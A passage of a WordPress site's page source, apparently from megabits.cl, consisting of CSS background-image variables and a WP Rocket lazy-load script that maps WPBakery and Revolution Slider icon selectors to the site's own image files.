div{--wpr-bg-637242c5-28c9-4bc5-97d9-ac4a5d81b4c6: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}.rs-layer.slidelink a span{--wpr-bg-49bd9184-e9cd-41a1-94a2-a19db083128c: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}rs-loader.spinner0{--wpr-bg-a3a5d855-2367-45a3-ad2a-12177fbf793d: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/loader.gif');}rs-loader.spinner5{--wpr-bg-592bbccb-aefd-4ff7-8606-24451edcb137: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/loader.gif');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".wpb_address_book i.icon,option.wpb_address_book","style":".wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-ace8b46a-1841-47e7-953f-7dddd0cd1811: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"ace8b46a-1841-47e7-953f-7dddd0cd1811","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".wpb_alarm_clock i.icon,option.wpb_alarm_clock","style":".wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-bd2ba81e-627b-4cfd-a9f4-e22dbd099f9d: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"bd2ba81e-627b-4cfd-a9f4-e22dbd099f9d","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".wpb_anchor i.icon,option.wpb_anchor","style":".wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-4707f110-96c7-4291-8f0b-9a858ad8f33e: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"4707f110-96c7-4291-8f0b-9a858ad8f33e","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".wpb_application_image i.icon,option.wpb_application_image","style":".wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-33049bc5-66dd-4ac0-8294-c7d1bbcd4c22: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"33049bc5-66dd-4ac0-8294-c7d1bbcd4c22","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".wpb_arrow i.icon,option.wpb_arrow","style":".wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-77ddb83a-83fa-43b6-82cf-069c4a46f136: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"77ddb83a-83fa-43b6-82cf-069c4a46f136","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".wpb_asterisk i.icon,option.wpb_asterisk","style":".wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-d997d71a-ef59-439b-98bb-3611fd701e13: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"d997d71a-ef59-439b-98bb-3611fd701e13","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".wpb_hammer i.icon,option.wpb_hammer","style":".wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-f3ea06e4-7a68-4aa7-9ff5-c66ea27297a0: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"f3ea06e4-7a68-4aa7-9ff5-c66ea27297a0","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".wpb_balloon i.icon,option.wpb_balloon","style":".wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-18f75ec0-aaa7-44fa-8557-29d481a2d8bb: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"18f75ec0-aaa7-44fa-8557-29d481a2d8bb","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz","style":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-a7d80190-240a-4f48-9366-25ec1317969b: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"a7d80190-240a-4f48-9366-25ec1317969b","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook","style":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-b0ca5657-2860-4aa3-b5d1-fd4b68d0b7e4: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"b0ca5657-2860-4aa3-b5d1-fd4b68d0b7e4","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter","style":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-2f8d9500-e990-4bf5-b8b5-3ee573fe03ab: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"2f8d9500-e990-4bf5-b8b5-3ee573fe03ab","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".wpb_battery i.icon,option.wpb_battery","style":".wpb_battery i.icon,option.wpb_battery{--wpr-bg-58ec32b4-0c6a-4886-b2d4-ff2ee5f4732e: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"58ec32b4-0c6a-4886-b2d4-ff2ee5f4732e","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".wpb_binocular i.icon,option.wpb_binocular","style":".wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-d289e510-2b3b-4cc9-8cf2-ea99c129e8a9: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"d289e510-2b3b-4cc9-8cf2-ea99c129e8a9","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".wpb_document_excel i.icon,option.wpb_document_excel","style":".wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-4bda38af-b91a-4a05-91c2-6cb465b95250: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"4bda38af-b91a-4a05-91c2-6cb465b95250","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".wpb_document_image i.icon,option.wpb_document_image","style":".wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-ccebd8f3-35b7-41c3-a4c1-121f67a0d52d: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"ccebd8f3-35b7-41c3-a4c1-121f67a0d52d","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".wpb_document_music i.icon,option.wpb_document_music","style":".wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-6b87e47a-acdd-48b4-9938-35b69b922b1d: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"6b87e47a-acdd-48b4-9938-35b69b922b1d","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".wpb_document_office i.icon,option.wpb_document_office","style":".wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-5fd2cf89-2884-46e2-9013-190362d4807e: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"5fd2cf89-2884-46e2-9013-190362d4807e","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".wpb_document_pdf i.icon,option.wpb_document_pdf","style":".wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-9bc2c474-be9b-4b9b-b55a-dcb255c13b86: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"9bc2c474-be9b-4b9b-b55a-dcb255c13b86","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint","style":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-5d6c635b-0130-4b7b-8f02-5fe278d83bc1: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"5d6c635b-0130-4b7b-8f02-5fe278d83bc1","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".wpb_document_word i.icon,option.wpb_document_word","style":".wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-da4593d9-40ec-4a33-be6b-4e2557393b41: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"da4593d9-40ec-4a33-be6b-4e2557393b41","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".wpb_bookmark i.icon,option.wpb_bookmark","style":".wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-c4d52dfa-0e32-43ae-9bb1-4461a743b48c: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"c4d52dfa-0e32-43ae-9bb1-4461a743b48c","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".wpb_camcorder i.icon,option.wpb_camcorder","style":".wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-e7407a5d-bcb1-4ec2-b124-fb916eff0f5b: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"e7407a5d-bcb1-4ec2-b124-fb916eff0f5b","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".wpb_camera i.icon,option.wpb_camera","style":".wpb_camera i.icon,option.wpb_camera{--wpr-bg-06ab4425-98f3-4de9-9c68-165c6b46ead3: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"06ab4425-98f3-4de9-9c68-165c6b46ead3","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".wpb_chart i.icon,option.wpb_chart","style":".wpb_chart i.icon,option.wpb_chart{--wpr-bg-6c3ad529-2fc0-4908-975b-cc2ba8889f78: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"6c3ad529-2fc0-4908-975b-cc2ba8889f78","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".wpb_chart_pie i.icon,option.wpb_chart_pie","style":".wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-e4d9173c-8cfa-4694-aab3-d1e03a557416: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"e4d9173c-8cfa-4694-aab3-d1e03a557416","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".wpb_clock i.icon,option.wpb_clock","style":".wpb_clock i.icon,option.wpb_clock{--wpr-bg-3ef2ab71-8633-41ca-a21f-8e6c8003a1e5: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"3ef2ab71-8633-41ca-a21f-8e6c8003a1e5","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".wpb_play i.icon,option.wpb_play","style":".wpb_play i.icon,option.wpb_play{--wpr-bg-65f9d281-23d3-45f1-a472-81e8f4907096: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"65f9d281-23d3-45f1-a472-81e8f4907096","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".wpb_fire i.icon,option.wpb_fire","style":".wpb_fire i.icon,option.wpb_fire{--wpr-bg-8b2a311a-1eea-4e24-a534-f2672b0e4525: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"8b2a311a-1eea-4e24-a534-f2672b0e4525","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".wpb_heart i.icon,option.wpb_heart","style":".wpb_heart i.icon,option.wpb_heart{--wpr-bg-622a673d-c8e0-42b1-af24-46fafbf6bb4c: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"622a673d-c8e0-42b1-af24-46fafbf6bb4c","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".wpb_mail i.icon,option.wpb_mail","style":".wpb_mail i.icon,option.wpb_mail{--wpr-bg-c232ac9a-5521-4674-b13c-764aac4f487c: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"c232ac9a-5521-4674-b13c-764aac4f487c","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".wpb_shield i.icon,option.wpb_shield","style":".wpb_shield i.icon,option.wpb_shield{--wpr-bg-d48fdd55-24e3-49dd-bcc6-2dae98bc5a1b: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"d48fdd55-24e3-49dd-bcc6-2dae98bc5a1b","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".wpb_video i.icon,option.wpb_video","style":".wpb_video i.icon,option.wpb_video{--wpr-bg-49fd6235-4437-44f3-8b41-074254512538: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"49fd6235-4437-44f3-8b41-074254512538","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".vc-spinner","style":".vc-spinner:before{--wpr-bg-193a14ea-1fc0-45b2-9c7e-63daa7d38754: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif');}","hash":"193a14ea-1fc0-45b2-9c7e-63daa7d38754","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif"},{"selector":".vc_pixel_icon-alert","style":".vc_pixel_icon-alert{--wpr-bg-f8e720cf-ce2d-4c7c-b609-b0a823f10ed7: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png');}","hash":"f8e720cf-ce2d-4c7c-b609-b0a823f10ed7","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png"},{"selector":".vc_pixel_icon-info","style":".vc_pixel_icon-info{--wpr-bg-d3deb1f2-e52a-4034-bbe1-74a879c73e4e: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png');}","hash":"d3deb1f2-e52a-4034-bbe1-74a879c73e4e","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png"},{"selector":".vc_pixel_icon-tick","style":".vc_pixel_icon-tick{--wpr-bg-b9e9b0b9-322b-4c3b-9d88-7527de9db59d: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"b9e9b0b9-322b-4c3b-9d88-7527de9db59d","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc_pixel_icon-explanation","style":".vc_pixel_icon-explanation{--wpr-bg-1910aa52-d520-4ea3-9f8f-37171bac0d46: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png');}","hash":"1910aa52-d520-4ea3-9f8f-37171bac0d46","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png"},{"selector":".vc_pixel_icon-address_book","style":".vc_pixel_icon-address_book{--wpr-bg-d732d7f9-9e3f-4502-9b88-a564383bc9a3: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"d732d7f9-9e3f-4502-9b88-a564383bc9a3","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".vc_pixel_icon-alarm_clock","style":".vc_pixel_icon-alarm_clock{--wpr-bg-dbcfa8f4-52bd-4933-9275-d6e674dd0853: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"dbcfa8f4-52bd-4933-9275-d6e674dd0853","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".vc_pixel_icon-anchor","style":".vc_pixel_icon-anchor{--wpr-bg-57e412ac-df42-4ac7-a4c1-f411a9dd5515: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"57e412ac-df42-4ac7-a4c1-f411a9dd5515","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".vc_pixel_icon-application_image","style":".vc_pixel_icon-application_image{--wpr-bg-7f517767-38fb-4e1f-927d-25055f002d8a: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"7f517767-38fb-4e1f-927d-25055f002d8a","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".vc_pixel_icon-arrow","style":".vc_pixel_icon-arrow{--wpr-bg-8c7d0535-7ec4-4415-8156-3728483caabf: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"8c7d0535-7ec4-4415-8156-3728483caabf","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".vc_pixel_icon-asterisk","style":".vc_pixel_icon-asterisk{--wpr-bg-c0c2186c-3b9a-491e-86e5-2514a58a9576: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"c0c2186c-3b9a-491e-86e5-2514a58a9576","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".vc_pixel_icon-hammer","style":".vc_pixel_icon-hammer{--wpr-bg-b297efef-dc6f-4b3b-a18e-bdc5c76f55bc: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"b297efef-dc6f-4b3b-a18e-bdc5c76f55bc","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".vc_pixel_icon-balloon","style":".vc_pixel_icon-balloon{--wpr-bg-2438941a-5296-48a2-a12f-3d3fb46ee56c: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"2438941a-5296-48a2-a12f-3d3fb46ee56c","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".vc_pixel_icon-balloon_buzz","style":".vc_pixel_icon-balloon_buzz{--wpr-bg-4f09ec74-f990-4964-bd31-529e0bb0780d: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"4f09ec74-f990-4964-bd31-529e0bb0780d","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".vc_pixel_icon-balloon_facebook","style":".vc_pixel_icon-balloon_facebook{--wpr-bg-f156ef74-82b7-4101-b015-eafa06290437: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"f156ef74-82b7-4101-b015-eafa06290437","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".vc_pixel_icon-balloon_twitter","style":".vc_pixel_icon-balloon_twitter{--wpr-bg-848fbe6e-e4eb-494b-b859-ba79f6eaf4b4: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"848fbe6e-e4eb-494b-b859-ba79f6eaf4b4","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".vc_pixel_icon-battery","style":".vc_pixel_icon-battery{--wpr-bg-536dcfda-9e92-4d4b-8416-1edae0307297: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"536dcfda-9e92-4d4b-8416-1edae0307297","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".vc_pixel_icon-binocular","style":".vc_pixel_icon-binocular{--wpr-bg-06626743-850c-4377-bc56-1565a46ca249: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"06626743-850c-4377-bc56-1565a46ca249","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".vc_pixel_icon-document_excel","style":".vc_pixel_icon-document_excel{--wpr-bg-7094e587-8fd7-4824-bb0a-172360bf02a9: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"7094e587-8fd7-4824-bb0a-172360bf02a9","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".vc_pixel_icon-document_image","style":".vc_pixel_icon-document_image{--wpr-bg-7f11a5d9-a24f-4322-a709-4c58225714e5: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"7f11a5d9-a24f-4322-a709-4c58225714e5","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".vc_pixel_icon-document_music","style":".vc_pixel_icon-document_music{--wpr-bg-d68eac09-8856-490c-8b8f-ac43a6b8ac01: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"d68eac09-8856-490c-8b8f-ac43a6b8ac01","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".vc_pixel_icon-document_office","style":".vc_pixel_icon-document_office{--wpr-bg-9e2f9633-69a9-44d6-9bc3-a891bca1eb95: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"9e2f9633-69a9-44d6-9bc3-a891bca1eb95","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".vc_pixel_icon-document_pdf","style":".vc_pixel_icon-document_pdf{--wpr-bg-aa8ce6d2-cf11-4c6e-bb2b-2efe809d97bd: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"aa8ce6d2-cf11-4c6e-bb2b-2efe809d97bd","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".vc_pixel_icon-document_powerpoint","style":".vc_pixel_icon-document_powerpoint{--wpr-bg-844e3197-3c33-40aa-a24f-38b2511f37b3: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"844e3197-3c33-40aa-a24f-38b2511f37b3","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".vc_pixel_icon-document_word","style":".vc_pixel_icon-document_word{--wpr-bg-733b6938-4c89-4599-bc8a-a80e102d66f0: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"733b6938-4c89-4599-bc8a-a80e102d66f0","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".vc_pixel_icon-bookmark","style":".vc_pixel_icon-bookmark{--wpr-bg-b8986d52-3f76-41ba-b720-0de2bac72257: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"b8986d52-3f76-41ba-b720-0de2bac72257","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".vc_pixel_icon-camcorder","style":".vc_pixel_icon-camcorder{--wpr-bg-58a381b8-299e-4add-b7dd-9efc6f9b998a: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"58a381b8-299e-4add-b7dd-9efc6f9b998a","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".vc_pixel_icon-camera","style":".vc_pixel_icon-camera{--wpr-bg-708fdeaa-c3ea-4c56-9f16-3935470ef19c: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"708fdeaa-c3ea-4c56-9f16-3935470ef19c","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".vc_pixel_icon-chart","style":".vc_pixel_icon-chart{--wpr-bg-cbad9104-db9a-4b7e-9a61-bb7eda545d58: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"cbad9104-db9a-4b7e-9a61-bb7eda545d58","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".vc_pixel_icon-chart_pie","style":".vc_pixel_icon-chart_pie{--wpr-bg-0cc54319-e89b-485e-9935-a49b8f32f735: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"0cc54319-e89b-485e-9935-a49b8f32f735","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".vc_pixel_icon-clock","style":".vc_pixel_icon-clock{--wpr-bg-2b69a571-e0b1-465e-8a6e-c4285b48d8f4: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"2b69a571-e0b1-465e-8a6e-c4285b48d8f4","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".vc_pixel_icon-play","style":".vc_pixel_icon-play{--wpr-bg-117c7f5e-bc37-4cb6-aaf5-c4fcc0612b00: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"117c7f5e-bc37-4cb6-aaf5-c4fcc0612b00","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".vc_pixel_icon-fire","style":".vc_pixel_icon-fire{--wpr-bg-88add4f8-6c57-4f53-8476-1aa0a14cd4ba: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"88add4f8-6c57-4f53-8476-1aa0a14cd4ba","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".vc_pixel_icon-heart","style":".vc_pixel_icon-heart{--wpr-bg-6173b594-f27a-4f4f-8080-0a9055cd99c0: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"6173b594-f27a-4f4f-8080-0a9055cd99c0","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".vc_pixel_icon-mail","style":".vc_pixel_icon-mail{--wpr-bg-615b8997-8b5b-4bc4-a8dd-26efe7765c4c: 